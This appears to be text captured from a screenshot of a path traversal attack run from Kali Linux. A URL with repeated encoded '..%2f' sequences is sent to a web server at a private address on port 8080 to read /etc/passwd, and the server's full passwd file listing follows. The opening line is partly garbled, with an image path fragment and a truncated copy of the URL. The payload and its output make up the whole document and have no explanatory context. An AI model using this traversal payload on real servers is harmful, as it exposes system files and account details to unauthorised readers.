 192.168.1.112:8080/..%2f..%
192.168.1.112:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false